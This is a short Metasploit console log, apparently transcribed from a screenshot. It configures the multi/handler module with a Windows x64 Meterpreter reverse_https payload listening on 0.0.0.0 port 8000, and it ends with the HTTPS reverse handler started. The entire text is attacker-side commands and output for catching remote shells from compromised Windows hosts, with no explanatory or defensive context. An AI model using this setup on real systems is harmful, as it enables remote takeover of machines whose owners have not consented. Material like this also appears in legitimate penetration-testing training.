 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
lport => 8000
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000